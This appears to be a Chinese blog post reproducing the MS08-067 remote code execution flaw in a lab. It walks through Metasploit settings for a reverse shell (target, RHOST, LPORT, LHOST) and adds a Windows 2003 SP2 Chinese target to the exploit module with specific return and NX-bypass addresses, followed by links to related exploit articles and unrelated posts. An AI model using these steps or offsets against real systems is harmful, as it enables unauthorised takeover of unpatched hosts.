MS08-067 远程执行代码 漏洞复现

use 载入漏洞



通过“show options"可以查看所需要的设置;

yes 都是可填的



使用" show targets"可以查看渗透攻击模块可以成功攻击的平台;

我们这里可以看到 有 windos 2003 sp1,sp2 ,xp,2000 更具系统选择利用的payload



即 设置”set target 34"

设置攻击目标“set RHOST 目标ip地址”

设置回传端口"set LPORT 5000"

设置主机ip" set LHOST 主机ip“

运行exploit就可以看到成果了 等待反弹shell 但是这里遇到一个问题我的windows server 2003系统是中文的 不是英文的所以需要对ms08_067_netapi_ser2003_zh.rb



进行修改 重新打开终端 然后切换到已下目录:/usr/share/metasploit-framework/modules/exploits/windows/smb





在ms08_067_netapi_ser2003_zh.rb中增加以下代码,修改是4个指针地址

['Windows 2003 SP2 Chinese (NX)',

{

'RetDec' => 0x7c99beb8, # dec ESI, ret @NTDLL.DLL (0x4EC3)

'RetPop' => 0x7cb5e84e, # push ESI, pop EBP, ret @SHELL32.DLL(0x565DC3)

'JmpESP' => 0x7c99a01b, # jmp ESP @NTDLL.DLL(0xFFE4)

'DisableNX' => 0x7c96f517, # NX disable @NTDLL.DLL

'Scratch' => 0x00020408,

}

],

输入

vim ms08_067_netapi_ser2003_zh.rb

:set number

输入 /Windows 2003 SP2

这里我们帮他构建一个 652 -659行复制 输入 10y 回车

在p 复制到你想要的地方

在退出 exit 输入 msfconsole



从新复现上面的步骤 search targets 可以看到我们刚刚添加的中文利用版本

重复上面的步骤 发现

让 目标重启 应该目标机已经崩溃

尝试重启目标主机,执行相同操作,攻击成功。

MS08-067 远程执行代码 漏洞复现的更多相关文章

- IIS_CVE-2015-1635-HTTP.SYS远程执行代码漏洞复现

CVE-2015-1635-HTTP.SYS远程执行代码漏洞复现 一.漏洞描述 远程执行代码漏洞存在于 HTTP 协议堆栈 (HTTP.sys) 中,当 HTTP.sys 未正确分析经特殊设计的 HT ...

- Jenkins Java 反序列化远程执行代码漏洞(CVE-2017-1000353)

Jenkins Java 反序列化远程执行代码漏洞(CVE-2017-1000353) 一.漏洞描述 该漏洞存在于使用HTTP协议的双向通信通道的具体实现代码中,jenkins利用此通道来接收命令,恶 ...

- HTTP.SYS远程执行代码漏洞分析 (MS15-034 )

写在前言: 在2015年4月安全补丁日,微软发布了11项安全更新,共修复了包括Microsoft Windows.Internet Explorer.Office..NET Framework.S ...

- HTTP.sys远程执行代码漏洞

远程执行代码漏洞存在于 HTTP 协议堆栈 (HTTP.sys) 中,当 HTTP.sys 未正确分析经特殊设计的 HTTP 请求时会导致此漏洞. http://bbs.safedog.cn/thre ...

- CVE-2013-1347Microsoft Internet Explorer 8 远程执行代码漏洞

[CNNVD]Microsoft Internet Explorer 8 远程执行代码漏洞(CNNVD-201305-092) Microsoft Internet Explorer是美国微软(Mic ...

- HTTP.SYS 远程执行代码漏洞分析(MS15-034 )

在2015年4月安全补丁日,微软发布了11项安全更新,共修复了包括Microsoft Windows.Internet Explorer.Office..NET Framework.Server软件. ...

- 【研究】CVE-2015-1635-HTTP.SYS远程执行代码漏洞(ms15-034)

1.1.1 漏洞描述 在2015年4月安全补丁日,微软发布的众多安全更新中,修复了HTTP.sys中一处允许远程执行代码漏洞,编号为:CVE-2015-1635(MS15-034 ).利用HTTP. ...

- CVE-2019-0708远程桌面服务远程执行代码漏洞exp利用过程

CVE-2019-0708远程桌面服务远程执行代码漏洞 上边这洞是啥我就不多说了,描述类的自行百度. 受影响系统版本范围: Windows Server 2008 R2 Windows Server ...

- Microsoft .NET Framework 远程执行代码漏洞

受影响系统:Microsoft .NET Framework 4.8Microsoft .NET Framework 4.7.2Microsoft .NET Framework 4.7.1Micros ...

随机推荐

- 表达式树练习实践:C#值类型、引用类型、泛型、集合、调用函数

目录 表达式树练习实践:C#值类型.引用类型.泛型.集合.调用函数 一,定义变量 二,访问变量/类型的属性字段和方法 1. 访问属性 2. 调用函数 三,实例化引用类型 四,实例化泛型类型于调用 五, ...

- Flink 编程接口

欢迎来 kk大数据,今天分享的是 Flink 提供了哪些编程接口可以给我们开发. 一.数据集类型 现实世界中,所有的数据都是以流式的形态产生的,不管是哪里产生的数据,在产生的过程中都是一条条地生成,最 ...

- 【linux】【jenkins】自动化运维七 整合sonarqube代码审查

1.安装插件:SonarQube Scanner for Jenkins 插件安装教程参考:https://www.cnblogs.com/jxd283465/p/11542680.html 2.So ...

- [python]python的异常处理

异常处理:首先了解异常,程序出现逻辑错误或者用户输入不合法都会引发异常,而这些异常并不是致命的所以不会导致程序崩溃死掉.可以利用Python提供的异常处理机制在异常出现时及时捕获,并从内部自我消化. ...

- Flutter免费(视频)教程汇总

Flutter学习导航 Flutter简介: Flutter可以轻松快速地构建漂亮的移动应用程序. Flutter是谷歌的移动应用SDK,用于短时间内在iOS和Android上制作高质量的原生界面应用 ...

- let与var的区别

1.let作用域局限于当前代码块 文章中//后面的均为打印结果 代码1: { var str1 = "小花"; let str2 = "小明"; console ...

- 【Git初探】Git中fatal: Not a git repository (or any of the parent directories): .git错误的解决办法

今天用git bash更新项目时遇到了无论使用什么命令都会报fatal: Not a git repository (or any of the parent directories): .git的情 ...

- httpSession和Cookie

1.session在何时被创建一个常见的误解是以为session在有客户端访问时就被创建,然而事实是直到某server端程序调用 HttpServletRequest.getSession(true) ...

- 地图的标注Marker

(1)在point处添加标注:var marker = new BMap.Marker(point); (2)添加覆盖物:map.addOverlay(marker); (3)激活标注的拖拽功能:ma ...

- Docker下配置nacos

前言 近段时间在学dubbo,dubbo-admin死活装不上,无论是本地还是docker,所以把目光投向了其他配置中心,我选定的是阿里新开源的nacos. 正文 拉取镜像到本地docker dock ...